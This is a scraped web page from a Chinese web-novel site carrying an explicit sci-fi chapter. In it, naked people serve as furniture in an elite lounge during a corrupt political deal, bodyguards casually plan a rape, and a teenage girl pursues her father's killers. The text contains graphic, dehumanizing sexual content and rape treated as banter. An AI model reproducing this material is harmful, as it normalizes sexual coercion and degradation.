

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.jsfengmi.com/book/177544/9698080.html
body_size: 19360
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>01 人桌_人間游戲_新笔趣阁</title>
<meta name="keywords" content="01 人桌" />
<meta name="Description" content="新笔趣阁提供了濁茶创作的小说《人間游戲》干净清爽无错字的文字章节：01 人桌在线阅读。" />
</head>
<body id="reader-m-fix">
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏新笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">新笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/jingpinxiaoshuo/">精品小说</a></li>
    <li><a href="/cangjingge/">藏经阁</a></li>
    <li><a href="/gaolawen/">高辣文</a></li>
    <li><a href="/danmeixiaoshuo/">耽美小说</a></li>
    <li><a href="/haitangdanmei/">海棠耽美</a></li>
    <li><a href="/yanqingxiaoshuo/">言情小说</a></li>
    <li><a href="/haitangyanqing/">海棠言情</a></li>
    <li><a href="/qingyuxiaoshuo/">情欲小说</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">新笔趣阁</a> > <a href="/book/177544/" title="人間游戲">人間游戲</a> &gt; 01 人桌
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/177544/">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/177544/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/177544/">下一章</a>

					<a href="/modules/article/txtarticle.php?id=177544">TXT下载</a>
					<a href="javascript:;" onclick="javascript:addbookcase('177544','9698080');" class="xs-hidden">加入书签</a>
				</div>
				<h1 class="title">01 人桌</h1>
				<div class="hotcmd-box"><span class="red">热门推荐：</span>
					<a href="/book/1/">安娜的世界后篇</a>，<a href="/book/2/">欲海花-欣儿的故事</a>，<a href="/book/3/">花粉症</a>，<a href="/book/4/">乱欲谜情</a>，				</div>
				<div class="content" id="content">
					&nbsp;&nbsp;&nbsp;&nbsp;<h1>01&nbsp;人桌</h1><br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「5號女桌。」流木按照雅心的指示，跟領檯確認座位。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心裡卻感到懷疑：什麼5號女桌？這裡1、2、3、4、5、6、7、8個人，就雅心一女的，女什麼桌？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;天際線是整個星際聯邦最有名、也最高檔的商務酒廳，上流人士談分分鐘億萬上下的開會地點；<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;它位在比首都更富裕、更繁華的星燈市、專屬富人景點的黑光大廈頂層。任何人一旦躋身上流社會後，必定找機會參訪、證明自己身價的地方之一。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;在領檯帶領下，一群人浩浩蕩蕩穿過一條低調奢華的水榭迴廊，來到富麗堂皇的中庭大廳，大廳中央挑高約三、四層樓，頂端是透明的，可以直接看見星空。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;大廳的座位被一些藝術品，或是人造橋墩、步道等，區域劃分明顯的區隔開來，雖然區域與區域之間、有所區隔，但算不上有隱私空間；這裡是開放式區間座位的範圍；會在這個開放區間訂位的，談的都是不怎麼機密的單純買賣，位置價格也是最便宜的<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;雖然說是最便宜的，可也是白康市長砸錢、砸關係，花了一個禮拜時間，才緊急調劑到的一個5號女桌。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;流木和其他幾個保鑣一起，跟在二個大佬後面步入酒廳。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他自己是第一次到天際線這個大名頂頂、聞名全星際的星空酒廳，<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一開始只是單純因為華麗裝潢在讚嘆，但走了一小段路後、就被眼前的一桌桌景像震驚得目瞪口呆。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;站在他旁邊的雅心看到他這付蠢樣、只覺丟臉到不行，默默走離他遠一點，在翻了個大白眼後，就繼續專注她秘書兼保鑣的工作，不再浪費半點心力關注這一傻男。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;當初，要不是流木的皮相頗有幾分具欺騙性的姿色、身手也確實不錯，否則雅心才不會代替市長錄取這種來自荒星底層、沒見過丁點世面的下流雜人做保鑣。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;路經一桌又一桌後，很快，流木意識到女桌的真正意思；<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;女桌指的不是給女性的坐位，而是用裸女當桌子的位置。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一具具各具曼妙姿色的裸體橫躺，流木忍不住瞪大眼睛的一個個看過去，只留眼角餘光跟著大佬向前走，一路上口水吞了又吞。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;走著、走著，流木一時沒有防備、前方忽然飄來一聲聲女人的細細媚吟，那聲音不大，一哦一喘卻勾人的很，流木狼狽的趕緊把西裝外套扣到最下面、遮住砰的一下硬起來的鐵棒。都怪那女人的聲音實在太淫浪了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;雖然有點糗，不過他還是忍不住往女人哦~哦~嗯~啊~的方向看去；<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;這一張9號女桌旁，有三個男人圍住站著，其中一個高壯的男人正高高拖起女桌的一對雪白臀瓣、胯下猛操的厲害，但面孔卻冷靜嚴肅的和另二個男人討論、如何殺掉某某某的犯罪言論。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;這另二個男人在專注討論之餘，也各自騰出一隻手、用力把玩女桌飽滿圓潤、被震蕩到上下晃動厲害的雙乳。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;這位女桌全身顫抖的厲害，下半身流得滿地浪水，恐怕之前就已經不知道高潮過幾次了，眼看著好像又要再度高潮<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;流木忍不住瞪大雙眼，想看這女桌高潮時、會露出什麼樣的誘人姿態。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;可惜自己還跟在老闆後面，大佬雙腳不停步、他就不能多看點活春宮，只能乖乖向前跟上步子。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;這裡的每張主桌，長度大約從頭到臀的長方形，剛好一個人躺在上面，雙腳則往下抵在主桌下方的內櫃裡。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;這裡的桌子們&nbsp;&nbsp;&nbsp;因為怕打擾貴人們談事，叫床聲都很輕，但是那種細細甜甜、或是拼命壓抑的浪吟、以及被純粹當成死物、一心事奉的模樣，在這種談大事的高壓場合，特別讓貴客們感覺紓壓。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;流木被動的繼續往前走，在接近下一個開放區間時，先是聽到激烈的肉體撞擊聲，然後才是酥人入骨的媚喘吟哦；<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;這次流木先有了心裡準備，可這叫聲好聽是好聽，但好像有哪裡不太對？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;奇怪的看過去這一看驚的下巴差點掉了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一個白皙纖細、面孔俊秀的裸男趴在半身桌上，菊穴正在被後面站著的男人激烈抽插、穴口白沫亂噴，裸男自己的×莖也挺著、隨著搖晃一下一下噴出白漿，嘴巴裡還插著另一個男人的×莖。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;男桌的嘴巴因為正被活塞、偶爾有一下急喘，那喘聲甜的連不好男色的人、也聽了都要硬！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;流木拒絕打開新世界的大門，立刻收回目光。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;再繼續往前走流木認為自己已經不會再被任何景像所震懾，如今的自己、已不再是個凡夫俗子、尋常百姓，而是見過大場面的男人了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;然而打臉向來來得快，一夥人很快走到雅心預訂的5號女桌。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;流木一見5號女桌，登時一陣瞳孔地震！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看見流木吃驚的合不攏嘴，一旁男保鑣強浩好心解釋：「你不知道嗎？很多人是去演藝圈鍍金、才得到成為桌子的資格的。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;靠！原來當桌子還要搶！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;現在的演藝人員、除非大咖到成為星際巨星的程度，不然的話、就跟一般從業人員差不多，但因為是公眾人物，只要顏值在線、或多或少都能因為聚集粉絲，地位加減往上提。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眼前的這個5號女桌，在小有名氣的半個月前、才宣佈退出演藝圈，流木做為她的粉絲、這段時間沒少跟同事們訴苦，想不到、今天拖老闆的福、直接看到偶像裸體了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;想到自己曾經的偶像躺在一張桌子上、當著人肉桌子，已經被不知道多少男人揉過、插過，不由得萎靡的站在一旁。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;5號女桌此時閉著眼睛當桌子，渾然不知道、這裡正有位小粉絲在為她傷心傷神，不過就算真的知道了，至少臉面上也不會有其它任何表示；<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;因為，人桌們只被允許在被操幹時、露出那類發情神態，不可以主動跟貴客們有任何互動；他們只是有人類功能的桌子。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;身為保鑣的流木站著守在白康後面，大佬倆各自帶上自己的秘書入座，現在這個區間裡，沙發上坐了四個人。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;和流木的稀罕不同，二位大佬只是默默坐下、談事，也沒有誰去解開褲子對女桌開幹。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;二位大佬面對面坐著，中間隔著橫躺的裸女，對著的部位、是裸女的渾圓雪乳。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;流木自進入這個區間座位以來，就傻不楞登的、筆直盯著女桌裸體看，大佬們說了什麼、一個字也沒聽進去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;二個大佬談話一段時間後，秋理事長進入思索狀態時，開始有一下、沒一下，像把玩一樣的揉捏起5號女桌的乳櫻，女桌立刻開始發出細細媚吟，這一聲聲的、聽得流木血脈賁張、老二也跟著硬梆梆。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白康感覺秋理事長確實是在考慮，知道推銷也要有度，於是停止滔滔不絕，拿出女桌下方間櫃的酒水來喝。一時間，安靜的區間裡，只聽得到5號女桌的細細嬌喘。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;秋理事長紆尊降貴的看了女桌一眼，這才發現女桌面孔有些熟悉。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「咦？這不是那什麼瓶花女孩雙雙什麼的嗎？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;秋德安自然不是要跟女桌對話，桌子是不能主動和貴客搭話的，人桌們只是死物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白康附和道：「好像是吧，身材確實還不錯。」白康也將手伸向女桌堅挺柔軟的雪乳，稍顯用力的揉捏起來。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;當秋理事長收回揉拈乳櫻的手時，白康也跟著將手放下，5號女桌的嬌吟隨之停下來。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「繼續叫。」秋理事長再度伸出手指、點點女桌乳櫻示意，開口命令了一句。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;女桌聽了命令、立刻繼續低聲媚叫，還配合屁股微微扭動。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;怕女桌獨角戲演得不好，白康拿出間櫃抽屜裡的跳蛋、塞進女桌下體。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;被塞了跳蛋的女桌、叫得確實是比較真實了，也比剛剛被揉胸時更甜一些，秋德安似乎有些被取悅到，皺起的眉頭舒展開來。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只過了半分鐘左右，5號女桌很快達到高潮，身體整個顫抖起來、呻吟的聲音更加壓抑、甜膩了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;二人就這樣安靜的欣賞女桌高潮後、下體仍然繼續被跳蛋撞擊著、同時繼續發出更難耐的細細媚吟時，秋德安點頭了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「好吧，我答應你，這次的環評，我會讓長渡市通過，也支持長渡市軍事聯盟賽的主辦資格，但你也不能害我被打臉，起碼明面上、做什麼都處理的乾淨些。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「這是自然！感謝您！感謝您！感謝秋理事長！」白康高興的立刻站起來，一邊答應著、一邊向秋德安鞠躬好幾下，額頭直接撞在又開始高潮的5號女桌雪乳上，這表示他行禮超過了九十度，女桌雪乳因此被他的額頭震的更加蕩漾。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「合作愉快。」依然坐著的秋德安、朝白康伸出友誼的手，白康立刻雙手握了上去，二個人就在正高潮抽搐著的女桌上方、一邊磨擦著顫抖中的雪乳握了個手。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;*<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「忍不了了唬，要去哪裡浪啊~」保鑣強浩笑著調侃。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「天際線我是沒本事去，但下面的森藍酒吧、還是可以去浪一浪的，掰了、今晚不！回！來！」流木咬牙切齒，一付急需洩火的模樣。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「哈哈哈！去吧去吧、祝你今晚艷福不淺啊！」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看著流木離開酒店，一直沉默的羅冒開口。「我倒是比較想上他。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;強浩有點吃驚又不很意外的看向羅冒。「勸你不要，白老大最忌諱我們這些手下有什麼私情。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「只是幹一幹而已，算什麼私情。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;強浩聳聳肩。「(到時)別讓他知道是你(強暴了他)，不然麻煩哦對、要找你倆都休假的時候，不要影響工作。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;羅冒是個性格極端的性變態，大多時候很聽話、也足夠忠誠，但某些重要場合、白康決不會想帶著他這個定時炸彈，所以剛剛並沒被命令跟著一起去天際線，白康怕他見到對味口的男孩、控制不住性變態病發作。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;*<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;到了森藍酒吧後，流木很快的和一個化著大濃妝、媚笑著的年輕妹子對上眼。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;兩人視線纏綿間、妹子直接起身走向包廂，流木趕緊跟上、兩人前後進入同個小包廂。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;然而進入包廂的兩人，立刻換上一付嚴肅的面孔，剎那間都判若兩人。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;煙蘿茵用嘲諷的語氣先開口：「在天際線裡，談論殺人放火根本不算什麼事，就好像在說誰家的貓貓狗狗又打架了一樣。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;煙蘿茵。一個15歲少女，父親是前長渡市市長ー明焗、五年前被人僱用殺手丟了命。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;明焗前市長是一位極為認真政務的政府官員，深愛著長渡市這塊土地，由於工作狂的關係，前妻受不了、在煙蘿茵四歲的時候，兩人離婚，二個女兒都被妻子帶走，也從了母姓，畢竟明焗確實算不上好父親，對於教養孩子也一竅不通。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不過煙蘿茵二姊妹、卻是很心疼這位辛勤工作的父親，總是主動和父親聯絡往來，即便這父親態度總是不鹹不淡，但她們認為、這是因為父親不擅長表達愛意的原故。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;脫掉痞男面具的流木，對不熟的人顯得比較冷酷，他無意關心煙蘿茵的心理健康，直接說道：「把妳確認的殺手名單給我。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;自從五年前明焗遭遇暗殺後，煙蘿茵就開始營造自己富二代敗家女的形象，連家人都騙過，可說是非常之有毅力、也頗具間諜資質的人才了，當年才十歲的女孩能這樣堅定至今、並不容易。等人設營造成功、五年長跑、形象穩固後，再以被母親限制零用錢的理由，到天際線打工，費了一段時間的計算、好不容易成為高薪跑腿小妹，得以知道有哪些人經常出入天際線、並疑似是接單殺手客。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;天際線因為高額會員機制的關係，不可能有打零工、或資本不夠的接單殺手客，天際線的殺手客，會在固定的日子到場消費，若是要和他們做生意，一定是早已私下介紹過、主動現場找人談生意的。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;如此，雇主完全不必擔心身份需要被提及，就算被錄音錄影了、也不能代表什麼。整個過程中、都不需要提到任何人的名字，而那個需要被處理的對象名字，會在兩人談論過程中、以暗示的方式確認。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;由於連暗殺對象的名字都不提，這個殺手客必然要對社會時勢、星際要聞有一定的理解，如果實在不能確定暗殺對象，殺手也會自己想辦法、另外和雇主確認目標。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不過天際接單殺手客的費用也是天價，要殺的人基本上不會是什麼沒名沒姓的普通人，什麼小三、小三的孩子、隔壁小王之類的路人甲不可能有，除非是什麼兆億繼承人。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;還以為煙蘿茵會對自己的冷淡有點意見，就像一般養得天真單蠢的妹子那樣、開口閉口「你怎麼可以這麼冷酷無情！毫無反應！人命耶！」之類於事無補的激情廢話時，煙蘿茵倒是冷靜的掏出一張紙，上面寫了三個名字。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;迦南爾&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;螞蟻&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;鶴頂紅<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只有第一個詞像名字，但殺手用真名才奇怪，第一個迦南爾肯定也不是本名。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看完名字，流木把紙片握在手裡，不知怎麼弄的，紙片瞬間化為灰燼。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;煙蘿茵被流木這拳頭冒火、把紙燒光的技能嚇一跳，眼裡更多添了幾分安全感，愈是不可揣測能力的人、實力愈強。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;五年前。煙蘿茵從性格叛逆的表哥那裡、學到上暗網的辦法後，悄悄在暗網上留言：「我今年10歲，想替死去的親人報仇，但我不知道壞人是誰、也想不到辦法，請問有人能幫幫我嗎？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;暗網的網速很慢，這句留言在發送途中，被當時正在瀏覽暗下網的尼茶泥發現、捏了把冷汗的當即攔截下來。要是被暗網上那一群罪犯、變態發現這裡有個10歲小女孩，那這女孩肯定要出事。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尼茶泥是流木的竹馬竹馬，當時是流木老爸的預備秘書，只要一有空、就在練習當駭客之類的事，由於個人因素、他特別關注人口販賣、非法賣淫之類的事，自翊為美人守護者<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;攔截掉煙蘿茵的留言後，尼茶泥花了三天時間確定煙蘿茵的IP位址，期間還得防著煙蘿茵重新留言，於是造成了那段期間、煙蘿茵奇怪為什麼留言總是發不出去的狀況。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;確定煙蘿茵的IP位址後，尼茶泥主動和她聯絡上，當時的煙蘿茵只有10歲，見尼茶泥主動來訊，也不懂得懷疑，尼茶泥問什麼、她就回答什麼。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尼茶泥在知道死者是前長渡市市長明焗後，馬上意識到、無論案件是否單純，都不好處理，自己做為一個中央政府要員的預備秘書，自己的行動都在表態上級的意思，所以尼茶泥不好輕舉妄動。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;而且，明焗剛死的現在、正是暗手警覺心最強的時候。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;本來，明焗離婚多年，和前妻早無往來，只有二個女兒會用私人通訊和他聯絡，這層關係並不怎麼受人注意。但要是煙蘿茵的動作太明面、被暗手察覺，母家肯定要受影響。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;但要是他讓煙蘿茵先什麼都不做，或是完全不幫助她的請求、煙蘿茵肯定會再去尋找其它求助管道；小蘿莉如此下去、肯定快快出事。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;在幾度深思後，尼茶泥說了類似：建立缺點人設、製造非弱點破口、使人輕視、默默成功這類有點模糊漂渺的意見，然後等他覺得煙蘿茵的狀況可以了、會再主動和她聯繫。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;為了安撫小蘿莉、以及增加說服力，當時尼茶泥還善用自己天生溫柔的嗓音，真聲上線。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不知道是尼茶泥的紳士功夫太到家、還是煙蘿茵的雛鳥情結，在尼茶泥都因為太忙而忘記她這個人時，煙蘿茵年復一年的守著承諾，不只成功維持敗家屁孩人設、還得到去天際線當端酒小妹的機會，誤打誤撞走對路，簡直是你若真的想，全世界都會來幫你。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;要不是幾天前、尼茶泥隨老闆進天際線看到煙蘿茵本人，怕是真的要忘了當年這回事(不過煙蘿茵並未見過尼茶泥本人，所以沒認出他)。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看到煙蘿茵這麼努力，不放心她一個妹子獨身犯險，又是在星燈市這龍蛇混雜的地方，可自己也並不方便真的出面做什麼深感愧疚之下，只好拜託流木插手。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;燒掉紙片後，流木打開光腦和尼茶泥聯絡，很快把三個名字傳過去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尼茶泥動作迅速的盡可能查到三人資料後，開始和流木進入溝通狀態，無事可做的煙蘿茵坐到流木旁邊，看著二人文字溝通，時不時的提問，主要是希望自己若有能派上用場的時候、不會浪費機會。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「你們的意思是、螞蟻是兇手？」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;ー「只是目前最有嫌疑。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;「真正的犯人，其實是白康市長吧！」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;ー「還不能確定。」<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;接下來的對話摻雜太多專業術語，煙蘿茵看不懂，別的心思飛速快轉起來。一邊也繼續留意二人的文字對話。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不知不覺間，煙蘿茵睡著，早上醒來時、流木已經不見蹤影。<br/>
				</div>
